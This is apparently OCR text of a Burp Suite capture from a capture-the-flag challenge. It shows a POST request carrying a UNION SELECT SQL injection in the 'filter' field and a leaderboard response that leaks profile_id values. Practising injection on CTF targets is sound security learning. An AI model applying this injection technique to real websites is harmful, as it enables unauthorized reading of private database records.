 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: game-leaderboard.tjc.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: https://game-leaderboard.tjc.tf
10 Referer: https://game-leaderboard.tjc.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 filter=1 UNION SELECT 1,2,profile_id FROM
leaderboard
Response
Pretty Raw Hex Render \n
33 <td>
#
</td>
34 <td>
Name
</td>
35 <td class="text-center">
Score
</td>
36 </thead>
37 <tbody id="table-body">
38
39 <tr>
40 <td>
1
</td>
41 <td>
2
</td>
42 <td class="text-center">
ed38f25b3f962336
</td>
43 </tr>
44
45 <tr>
46 <td>
2
</td>
47 <td>
2
</td>
48 <td class="text-center">
cd624d64ab4f2728
</td>